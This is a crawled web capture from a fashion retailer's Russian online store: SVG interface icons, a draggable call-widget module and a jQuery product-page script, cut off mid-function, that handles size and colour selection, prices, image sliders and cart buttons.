<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="#383E44" d="M12.5 0C5.6 0 0 5.6 0 12.5S5.6 25 12.5 25 25 19.4 25 12.5 19.4 0 12.5 0zm0 24C6.2 24 1 18.8 1 12.5S6.2 1 12.5 1 24 6.2 24 12.5 18.8 24 12.5 24z"/><path fill="#383E44" stroke="#383E44" stroke-width=".3" d="M10.9 16.8V8.2h2.6c2.1 0 2.9 1 2.9 2.4s-.8 2.4-2.9 2.4h-1.8v3.8h-.8zm.8-4.5h1.8c1.5 0 2.1-.6 2.1-1.8 0-1.1-.6-1.8-2.1-1.8h-1.8v3.6z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg
body_size: 1901
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
   <symbol id="menu" width="31" height="30" viewBox="0 0 31 30">
        <path d="M24.3984 16.25C24.3984 12.245 21.1534 9 17.1484 9C13.1434 9 9.89844 12.245 9.89844 16.25C9.89844 20.255 13.1434 23.5 17.1484 23.5C18.7534 23.5 20.2284 22.975 21.4284 22.09L26.6184 27.28L27.6784 26.22L22.5434 21.085C23.6934 19.8 24.3984 18.11 24.3984 16.25ZM17.1484 22C13.9784 22 11.3984 19.42 11.3984 16.25C11.3984 13.08 13.9784 10.5 17.1484 10.5C20.3184 10.5 22.8984 13.08 22.8984 16.25C22.8984 19.42 20.3184 22 17.1484 22Z"/>
        <path d="M22.8984 5.5H2.39844V7H22.8984V5.5Z"/>
        <path d="M2.39844 11.5V13H9.56844C9.79844 12.47 10.0834 11.97 10.4134 11.5H2.39844Z"/>
        <path d="M2.39844 17.5V19H9.37844C9.20844 18.52 9.08344 18.02 9.00344 17.5H2.39844Z"/>
    </symbol>
    <symbol id="favorites" width="31" height="30" viewBox="0 0 31 30">
        <path d="M14.948 23.4998C14.758 23.4998 14.563 23.4248 14.418 23.2798L6.36797 15.2298C4.14297 13.0098 4.14297 9.38981 6.36797 7.16981C8.58797 4.94981 12.208 4.94481 14.428 7.16981L14.948 7.68981L15.468 7.16981C17.693 4.94481 21.308 4.94981 23.528 7.16981C25.753 9.38981 25.753 13.0098 23.528 15.2298L15.478 23.2798C15.333 23.4248 15.138 23.4998 14.948 23.4998ZM10.398 6.99981C9.32297 6.99981 8.24797 7.4098 7.42797 8.2298C5.78797 9.8698 5.78797 12.5298 7.42797 14.1698L14.948 21.6898L22.468 14.1698C24.108 12.5298 24.108 9.8698 22.468 8.2298C20.828 6.5898 18.168 6.5898 16.528 8.2298L15.478 9.2798C15.198 9.5598 14.698 9.5598 14.418 9.2798L13.368 8.2298C12.548 7.4098 11.473 6.99981 10.398 6.99981Z"/>
    </symbol>
    <symbol id="main" width="30" height="30" viewBox="0 0 30 30">
        <path d="M16.8856 13.7601H22.0056V13.1851C20.4106 13.1851 20.2356 12.8951 20.2356 11.4451V5.59012C20.2356 4.36012 20.3156 4.07012 21.9806 4.07012V3.49512H17.7356L14.9906 10.8551H14.9356L12.3256 3.49512H7.92062V4.07012C9.67562 4.07012 9.73062 4.22012 9.73062 5.04012V11.0451C9.73062 12.8351 9.24562 13.1801 7.92062 13.1801V13.7551H12.1906V13.1801C10.8006 13.1801 10.5406 12.7551 10.5406 11.3851V4.06512H10.7956L14.3356 14.0401H14.6456L18.3606 4.06512H18.6056V11.6451C18.6056 13.0401 18.5106 13.1751 16.8756 13.1751V13.7501L16.8856 13.7601ZM20.2206 17.4951C20.2206 16.8251 20.6256 16.6051 21.6006 16.6051H22.6406C24.6806 16.6051 25.6156 17.3701 25.6156 18.7801C25.6156 20.1901 24.5906 21.0101 22.5506 21.0101H20.2256V17.4951H20.2206ZM16.8306 25.7201V26.2951H22.0756V25.7201C20.3606 25.7201 20.2256 25.6501 20.2256 24.1901V21.5901H23.0356C25.4256 21.5901 27.5106 20.8901 27.5106 18.7701C27.5106 16.6501 25.4306 16.0351 23.0356 16.0351H16.8606V16.6101C18.5206 16.6101 18.6056 16.8951 18.6056 18.1301V23.9851C18.6056 25.4351 18.4306 25.7251 16.8356 25.7251M15.3006 17.7751C15.2206 18.2651 14.8806 18.7451 14.2856 19.3051L14.6656 19.6751C15.3706 19.0301 16.2606 18.2401 16.2606 17.0601C16.2606 16.3051 15.8306 15.8301 15.2456 15.8301C14.6606 15.8301 14.3006 16.2551 14.3006 16.6801C14.3006 17.4201 14.9206 17.6251 15.3006 17.7751ZM4.40563 21.1701C4.40563 18.9001 5.51562 16.4101 8.16062 16.4101C10.8056 16.4101 11.9156 18.9001 11.9156 21.1701C11.9156 23.4401 10.8056 25.9301 8.16062 25.9301C5.51562 25.9301 4.40563 23.4551 4.40563 21.1701ZM2.51562 21.1701C2.51562 23.6601 4.50062 26.5051 8.16562 26.5051C11.8306 26.5051 13.8156 23.6601 13.8156 21.1701C13.8156 18.6801 11.8306 15.8351 8.16562 15.8351C4.50062 15.8351 2.51562 18.6951 2.51562 21.1701Z" />
    </symbol>
    <symbol id="cart" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.7969 9.5C19.7969 7.295 18.0019 5.5 15.7969 5.5C13.5919 5.5 11.7969 7.295 11.7969 9.5H8.79688V24H22.7969V9.5H19.7969ZM15.7969 7C17.1769 7 18.2969 8.12 18.2969 9.5H13.2969C13.2969 8.12 14.4169 7 15.7969 7ZM21.2969 22.5H10.2969V11H21.2969V22.5Z"/>
    </symbol>
    <symbol id="profile" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.0958 19.5049V16.3149C19.7208 15.6749 20.1258 14.8449 20.2308 13.9499L20.5708 11.0249C20.5908 10.8699 20.5958 10.7149 20.5958 10.5599V9.05488C20.5958 6.81988 18.7808 5.00488 16.5458 5.00488H14.6458C12.4108 5.00488 10.5958 6.81988 10.5958 9.05488V10.5599C10.5958 10.7149 10.6058 10.8699 10.6208 11.0249L10.9608 13.9499C11.0658 14.8399 11.4708 15.6749 12.0958 16.3149V19.5049L5.55078 22.3099L6.14078 23.6899L13.5958 20.4949V17.4649C14.2058 17.8099 14.8958 18.0049 15.5958 18.0049C16.2958 18.0049 16.9858 17.8099 17.5958 17.4649V20.4949L25.0508 23.6899L25.6408 22.3099L19.0958 19.5049ZM14.0458 15.9749L13.4358 15.5099C12.8908 15.0949 12.5308 14.4599 12.4508 13.7799L12.1108 10.8549C12.1008 10.7549 12.0958 10.6599 12.0958 10.5599V9.05488C12.0958 7.64988 13.2408 6.50488 14.6458 6.50488H16.5458C17.9508 6.50488 19.0958 7.64988 19.0958 9.05488V10.5599C19.0958 10.6599 19.0908 10.7549 19.0808 10.8549L18.7408 13.7799C18.6608 14.4649 18.3008 15.0949 17.7558 15.5099L17.1458 15.9749C16.2608 16.6499 14.9308 16.6499 14.0458 15.9749Z" />
    </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/search_mobile.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19">
    <path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 134
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets-mcw.mango-office.ru/widgets/services-interact.48ac4d329e18677d0ec8.js
body_size: 1407
content:
"use strict";(self.webpackChunkmcw_frontend=self.webpackChunkmcw_frontend||[]).push([["services-interact"],{85089:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var interactjs__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! interactjs */ 46199);\n/* harmony import */ var interactjs__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(interactjs__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _common_helpers__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../common/helpers */ 33536);\n\n\nclass InteractService {\n  constructor(element, allowFromElement) {\n    this.element = element;\n    this.allowFromElement = allowFromElement;\n    this.interactInstance = this.initInteract();\n    this.isDraggable = interactjs__WEBPACK_IMPORTED_MODULE_1___default()(this.element).draggable();\n  }\n  initInteract() {\n    return interactjs__WEBPACK_IMPORTED_MODULE_1___default()(this.element).draggable({\n      allowFrom: this.allowFromElement,\n      inertia: true,\n      modifiers: [interactjs__WEBPACK_IMPORTED_MODULE_1___default().modifiers.restrict({\n        restriction: 'body',\n        //do not change these params!\n        elementRect: {\n          top: -0.2,\n          left: -0.2,\n          bottom: 1.25,\n          right: 1.1\n        },\n        endOnly: true\n      })],\n      autoScroll: true,\n      onmove: this.dragMoveListener.bind(this),\n      onend: this.dragMoveEnd.bind(this)\n    }).rectChecker(function (element) {\n      const clientRect = element.getClientRects()[0];\n      return clientRect && {\n        left: clientRect.left,\n        right: clientRect.right,\n        top: clientRect.top,\n        bottom: clientRect.bottom,\n        width: clientRect.width || clientRect.right - clientRect.left,\n        height: clientRect.height || clientRect.bottom - clientRect.top\n      };\n    });\n  }\n\n  //set position manually for window\n  setInteractPosition(target, position) {\n    position = position || {\n      x: 0,\n      y: 0\n    };\n    target.style.webkitTransform = target.style.transform = 'translate(' + position.x + 'px, ' + position.y + 'px)';\n    target.setAttribute('data-x', position.x);\n    target.setAttribute('data-y', position.y);\n  }\n  dragMoveEnd(event) {\n    //246093 при скроле уходит и не возвращается\n    let top = event.target.getBoundingClientRect().y;\n    let bottom = event.target.getBoundingClientRect().bottom;\n    let x = parseFloat(event.target.getAttribute('data-x')) || 0;\n    let y = parseFloat(event.target.getAttribute('data-y')) || 0;\n    if (top < 0) {\n      y -= top - 50;\n    }\n    if (bottom > window.innerHeight) {\n      y -= bottom - window.innerHeight + 25;\n    }\n    setTimeout(() => {\n      this.setInteractPosition(event.target, {\n        x: x,\n        y: y\n      });\n    }, 70);\n  }\n  dragMoveListener(event) {\n    const target = event.target;\n    const x = (parseFloat(target.getAttribute('data-x')) || 0) + event.dx;\n    const y = (parseFloat(target.getAttribute('data-y')) || 0) + event.dy;\n    this.setInteractPosition(target, {\n      x: x,\n      y: y\n    });\n  }\n  unsetInteract(initialPosition) {\n    setTimeout(() => {\n      const target = document.querySelector(this.element);\n      this.setInteractPosition(target, initialPosition);\n    }, 70);\n\n    //for disabling\n    //return this.interactInstance.unset();\n  }\n\n  isInteractDraggable() {\n    return !!this.isDraggable;\n  }\n}\nconst Interact = (element, allowFromElement) => {\n  if (!_common_helpers__WEBPACK_IMPORTED_MODULE_0__[\"default\"].isMobileViewMode()) {\n    return new InteractService(element, allowFromElement);\n  }\n  return false;\n};\n/* harmony default export */ __webpack_exports__[\"default\"] = (Interact);\n\n//# sourceURL=webpack://mcw-frontend/./src/services/interact.js?")}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914
body_size: 31489
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541";s:6:"source";s:70:"/local/components/cetera/catalog.item_major/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const element = $(".fruit");
  let $sled = $(".sled");
  var mainSlider;
  // Флаг: размер не выбран при попытке добавить в корзину (мобилка)
  let isMissingSizeForBasketAdd = false;

  if ($sled.length && !$sled.hasClass("slick-initialized")) {
    mainSlider = $sled.slick({
      infinite: true,
      dots: false,
      arrows: true,
      variableWidth: true,
      rows: 0,
      fade: false,
      swipeToSlide: true,
      prevArrow:
        '<span class="slick-prev"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',
      nextArrow:
        '<span class="slick-next"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',

      responsive: [
        {
          breakpoint: 1020,
          settings: { dots: true, arrows: false },
        },
      ],
    });

    $(".sled").on(
      "beforeChange",
      function (event, slick, currentSlide, nextSlide) {
        $(".connect__item_curr").removeClass("connect__item_curr");
        $(".connect__item").eq(nextSlide).addClass("connect__item_curr");
      }
    );

    $(document).on("click", ".connect__item", function () {
      const currNum = $(this).index();
      $(".sled").slick("slickGoTo", currNum);
      $(".connect__item_curr").removeClass("connect__item_curr");
      $(this).addClass("connect__item_curr");
    });
  }

  var skuLoading = false;
  var subscribeLoading = false;

  function getMatchingTextSize(size) {
    return $(`label[data-value="${size}"] .day__text`)?.[0]?.outerHTML ?? '';
  }

  const selectSku = function (event, item = false) {
    // $(".stay").addClass("hide");
    // $(".consent").addClass("hide");
    // event.preventDefault();
    if (skuLoading == true) {
      return false;
    }
    let $this = item ? item : $(this);
    const value = $this.attr('data-value');

    const $addBasketButton = $('.buy_modal .vend__button');
    const $sizeSelectorValue = $('.size-select .size-select__value');
    const isSizeChanged = $this.closest('.day__item_size').length;

    $sizeSelectorValue.html(isSizeChanged ? ($this[0]?.innerHTML?.trim() || 'Выбрать') : 'Выбрать');

    $addBasketButton.toggleClass('vend__button_lock', !isSizeChanged && !$('.size-select').hasClass('hide'));

    if ($this.hasClass("tint_active")) {
      $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active');
      return true;
    }

    $(".vend__button").prop("disabled", true);
    // $(".vend__button").text("Загрузка ⟳");
    let $property = $this.closest(".skuPropertyList");
    // loading bar
    if ($property.hasClass('jsRazmerContainer')) {
      $('.jsRazmerContainer .skuPropertyLinkDetail').removeClass("tint_active");
    } else {
      $property.find(".skuPropertyLinkDetail").removeClass("tint_active");
    }
    let $item = $this.closest(".fruit");
    if($property.data('name') == 'TSVET_ECOM') { //when click selectSku by color, delete active from size
      $($item).find('.jsRazmerContainer').find(".skuPropertyLinkDetail.tint_active").removeClass("tint_active");
    }
    let $storeBtn = $(document).find(".recent__link--store");
    let props = "";
    let params = "";
    let highload = "";


    $this.addClass("tint_active");
    $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active')

    $item.find(".skuPropertyList").each(function (index, prop) {
      let $nameProp = $(prop).data("name");
      if ($(prop).data("highload") == "Y") {
        highload = highload + $nameProp + ";";
      }

      $(prop)
        .find(".skuPropertyLinkDetail")
        .each(function () {
          let item = $(this);
          props = props + $nameProp + ":" + item.data("value") + ";";
          if (item.hasClass("tint_active")) {
            params = params + $nameProp + ":" + item.data("value") + ";";
          }
        });
    });

    skuLoading = true;
    //const showDeactivated = $item.data("show-deactivated");
    // TODO: нельзя для всего компонента указывать $arParams["SHOW_DEACTIVATED"] = N, указываем здесь явно
    const showDeactivated = false;
    let paramType = '';
    if ($(event.target).closest('.fruit__flex').data('name') === 'TSVET_ECOM') {
      paramType = $(event.target).closest('.fruit__flex').data('name');
    } else if ($(event.target).closest('.day__wrap')) {
      paramType = $(event.target).closest('.day__wrap').data('name');
    }

    $.getJSON(
      ajaxPathBase +
      "?act=selectSku&show_delivery=N&props=" +
      encodeURIComponent(props) +
      "&price-code=" +
      encodeURIComponent($item.data("price-code")) +
      "&params=" +
      encodeURIComponent(params) +
      "&highload=" +
      encodeURIComponent(highload) +
      "&product_id=" +
      $item.data("product-id") +
      "&iblock_id=" +
      $item.data("iblock-id") +
      "&HIDE_AVAILABLE=" +
      "N" +
      "&SHOW_DEACTIVATED=" +
      encodeURIComponent(showDeactivated) +
      "&slice=N" +
      "&prop_id=" +
      $item.data("prop-id") +
      "&param-type=" + paramType
    )
      .done(function (http) {
        let $props = http[1].PROPERTIES;
        let $user = http[2].USER;
        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        let $deliveryBlock = http[4].DELIVERY_BLOCK;
        let $imagesContainer = $item.find(".sled");
        let $miniatureContainer = $item.find(".connect");
        let $priceContainer = $item.find(".fruit__lock");
        let $priceContainerModal = $item.find(".fruit__lock__modal");

        $('#reveal-book').attr('data-product-id', $product.ID);
        updateFavoritesIcon($item);

        if ($("#mobile-dunk").length) {
          let razmerValue = Object.keys($props.RAZMER).find(
            (r) => $props.RAZMER[r] == "Y"
          );
          if (razmerValue) {
            $("#mobile-dunk").html(razmerValue);
          }
        }

        if ($product.YAPAY) {
          window[window['YaPayInstanceName']].resetPaymentSession($product.YAPAY);
        }

        if ($product.DETAIL_PAGE_URL) {
          let locParams = document.location.search;
          let loc = document.location.pathname;

          loc = $product.DETAIL_PAGE_URL + locParams;
          history.replaceState(
            {
              changedItem: params,
            },
            "",
            loc
          );
        }

        $item.attr("data-item", $product.ID);
        $item.attr("data-xml", $product.XML_ID);

        $item.attr(
          "data-price-value",
          $product.PRICE.RESULT_PRICE.DISCOUNT_PRICE
        );

        $item.attr(
          "data-bar-code",
          $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
            ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
            : ""
        );

        $item.attr("data-code", $product.CODE);

        if ($("#book-reveal").length) {
          $("#book-reveal").attr("data-popup-id", $product.ID);

          $("#book-reveal").attr(
            "data-popup-code",
            $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
              ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
              : ""
          );
        }
        if ($storeBtn.length) {
          $storeBtn.attr(
            "data-popup-code",
            $product.PROPERTIES.CML2_BAR_CODE.VALUE
          );
          $storeBtn.attr("data-popup-id", $product.ID);
        }
        $item.find(".fruit__like").attr("data-offer-id", $product.ID);

        let $curColor = $product.PROPERTIES.TSVET_ECOM?.VALUE || null;
        if ($curColor && window.colorOffersId && window.colorOffersId[$curColor]) {
          $item.find(".fruit__like").attr("data-offer-ids", window.colorOffersId[$curColor].join(','));
        }

        if ($product.CAN_BUY == "N") {
          $(".consent__input").val($subscribe.EMAIL);
          $(".vend").addClass("hide");
          if (!$('.buy_modal .vend__button').hasClass('vend__button_lock')) {
            if (!$('.buy_modal').hasClass('js-always-enabled')) {
              $(".buy_modal").addClass("buy_modal_disabled");
            }
          }
          $(".roll__input").prop(
            "checked",
            $subscribe.STATUS == "Y" ? true : false
          );

          if ($subscribe.STATUS == "Y") {
            $(".consent").addClass("hide");
            $(".stay").removeClass("hide");
          } else {
            $(".stay").addClass("hide");
            $(".consent").removeClass("hide");
          }
        }

        if ($product.CAN_BUY == "Y") {
          $(".stay").addClass("hide");
          $(".consent").addClass("hide");
          $(".vend").removeClass("hide");
          $(".buy_modal").removeClass("buy_modal_disabled");
        }

        if ($("#delivery-block").length) {
          $("#delivery-block").addClass("hide");
          loadDeliveries();
        }

        if ($product.IMAGES.length) {
          let images = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<a />", {
              class: "sled__slide",
              "data-fancybox": "gal-prods",
              "data-thumb": img.LARGE_PICTURE.src,
              href: img.LARGE_PICTURE.src,
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let video = $("<video />", {
              src: $product.VIDEO.SRC,
              autoplay: "",
              muted: "",
              loop: "",
              playsinline: "",
            });

            let videoIcons = $("<div />", {
              class: "sled__icon",
            }).html(
              '<img src="/local/templates/cetera_common/images/play.svg" alt="">'
            );

            let videoSlide = $("<a />", {
              class: "sled__slide sled__slide_video",
            }).html([video, videoIcons]);
            images.push(videoSlide);

            if (!$(".vessel__tri").length) {
              $(".sled").before('<button class="vessel__tri"></button>');
            }
          } else {
            if ($(".vessel__tri").length) {
              $(".vessel__tri").remove();
            }
          }

          let imagesMiniature = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<div />", {
              class: "connect__item",
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let videoMiniature = $("<div />", {
              class: "connect__item",
            }).html('<div class="connect__video"></div>');

            imagesMiniature.push(videoMiniature);
          }

          mainSlider.slick("unslick");

          $imagesContainer.empty().html(images);
          $miniatureContainer.empty().html(imagesMiniature);

          mainSlider.slick("reinit").slick("refresh");
        }

        if ($props.HEIGHT) {

          let sizes = Object.keys($props.HEIGHT)
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.HEIGHT[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.HEIGHT_RANGE && Object.values($product.HEIGHT_RANGE)) {
                for (
                  let i = 0;
                  i <= Object.values($product.HEIGHT_RANGE).length;
                  i++
                ) {
                  if (
                    Object.values($product.HEIGHT_RANGE)[i] &&
                    Object.values($product.HEIGHT_RANGE)[i][size]
                  ) {
                    sizetwo = Object.values($product.HEIGHT_RANGE)[i][size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.HEIGHT[size] == "D" ||
                  $props.HEIGHT[size] == "YD" ||
                  $props.HEIGHT[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "leg-length",
              };

              if ($props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });
              label.html([text, text2]);
              wrapper.html([input, label]);
              return wrapper;
            });

          $item.find(".jsHeightContainer").html(sizes);

          if (Object.values($props.HEIGHT).every(i => i === 'AD')) {
            $('.jsHeightTitle').hide();
          } else {
            $('.jsHeightTitle').show();
          }
        }

        if ($props.RAZMER) {
          let sizeContainer = $item.find(".jsRazmerContainer");

          let sizes = Object.keys($props.RAZMER)
            .sort((a,b) => {
              const numA = parseFloat(a.replace(',', '.'));
              const numB = parseFloat(b.replace(',', '.'));

              if (isNaN(numA) || isNaN(numB)) {
                return 0;
              }

              return numA - numB;
            })
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.RAZMER[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.SIZES_RANGE) {
                const ranges = Array.isArray($product.SIZES_RANGE) ? $product.SIZES_RANGE : [$product.SIZES_RANGE];
                for (const range of ranges) {
                  if (range && range[size]) {
                    sizetwo = range[size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.RAZMER[size] == "D" ||
                  $props.RAZMER[size] == "YD" ||
                  $props.RAZMER[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "razmer",
              };

              // day__input_disabled
              if ($props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });

              // кнопка подписки на размер
              const sizeSubscription = sizeSubscriptions?.[size];
              let subscriptionLinkHtml = '<a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription"></a>';
              if (sizeSubscription) {
                const isSubscribed = sizeSubscription.status === 'Y';
                const linkText = isSubscribed ? 'Вы подписаны' : 'Подписаться';
                const subscriptionStatus = isSubscribed ? 'Y' : 'N';
                subscriptionLinkHtml = `
                <a
                  class="fruit__link js-call-subscribe"
                  data-leak="reveal-size-subscription"
                  data-product-id="${sizeSubscription.productId}"
                  data-subscription="${subscriptionStatus}"
                >
                  ${linkText}
                </a>
              `;
              }

              let text3 = $props.RAZMER[size] == "D" ||
                          $props.RAZMER[size] == "YD" ||
                          $props.RAZMER[size] == "AD"
                            ? subscriptionLinkHtml
                            : null;

              label.html([text, text2, text3]);
              wrapper.html([input, label]);
              return wrapper;
            });

          sizeContainer.html(sizes);
        }

        // price
        if (Object.keys($product.PRICE).length) {
          const hasBasePrice = $product.PRICE?.BASE_PRICE?.PRICE;
          const currentPrice = $product.PRICE.RESULT_PRICE.BASE_PRICE;

          const priceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red'
            : 'fruit__price';

          const $price = $('<div />', {
            class: priceClasses,
            html: currentPrice
          });

          const $oldPrice = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          const modalPriceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red buy_modal_price'
            : 'fruit__price buy_modal_price';

          const $priceModal = $('<div />', {
            class: modalPriceClasses,
            html: currentPrice
          });

          const $oldPriceModal = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old buy_modal_price',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          $priceContainer.html([$price, $oldPrice]);
          $priceContainerModal.html([$priceModal, $oldPriceModal]);
        }

        let $tagLabel = $item.find(".fruit__online");
        if (!$tagLabel.hasClass("coming-soon")) {
          if (
            $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
            $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
            $product.STORES_STOCKS_COUNT == 0
          ) {
            $tagLabel.show();
            $tagLabel.html("Только онлайн");
          }

          if (
            $product.PROPERTIES["HAS_COMING_SOON"]
          ) {
            $tagLabel.show();
            $tagLabel.html("Скоро в продаже");
          }
        }
        if (
          $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
          $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.PROPERTIES.NO_MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.STORES_STOCKS_COUNT != 0
        ) {
          $tagLabel.hide();
        }

        if ($product["PRICE"]["DISCOUNT_PERCENT"]) {
          $item
            .find(".fruit__discount")
            .html($product["PRICE"]["DISCOUNT_PERCENT"] + "%");
        }

        if ($product.PROPERTIES["SALE_MESSAGE"]) {
          const saleMessage = $item.find(".sale__message");
          saleMessage.empty();
          saleMessage.text($product.PROPERTIES.SALE_MESSAGE.VALUE);
        }

        $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");

        updateFavoritesIcon($item);

        let $dvBlock = $("#delivery-block");
        if ($dvBlock.length) {
          $dvBlock.html($deliveryBlock);
        }
        skuLoading = false;
        dataLayerShowDetail(
          {
            name: $product["NAME"],
            id: $product["ID"],
            price: $product["PRICE"]["PRICE"]["PRICE"],
          },
          $item
        );
        // loadCompleteImage(
        //   $(".fruit").attr("data-item"),
        //   $(".fruit").attr("data-code"),
        //   $(".fruit").attr("data-section")
        // );
        $(".vend__button").text("Добавить в корзину");
        $(".vend__button").prop("disabled", false);
        updateCartButton($product);
        btnModalActive()

        // set RAZMER params to hash
        const razmerMatch = params.match(/\bRAZMER:([^;]*)/);
        if (razmerMatch && razmerMatch[0]) {
          history.replaceState(null, "", `#${razmerMatch[0]}`);
        }

        /**
         * Добавить в корзину после выбора размера,
         * если размер не был выбран до этого (мобилка)
         */
        if (isMissingSizeForBasketAdd && $(window).width() <= 576) {
          $('.buy_modal .vend__button:not(.vend__button_blue)').click();
          isMissingSizeForBasketAdd = false;
        }
      })
      .fail(function (jqxhr, textStatus, error) {
        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
  };

  function btnModalActive() {
    let modalBtns = $(".buy_modal_btns.buy_modal_btns__disabled");
    if (modalBtns.length > 0) {
      modalBtns.removeClass('buy_modal_btns__disabled');
      if(modalBtns.children('.vend__button')[0]) {
        modalBtns.children('.vend__button')[0].removeAttribute("disabled");
      }
    }
  }

  // применение параметров из hash
  (function applyHashParams() {
    const hash = window.location.hash;
    const razmerMatch = hash.match(/RAZMER:([^;]+)/);

    btnModalActive()
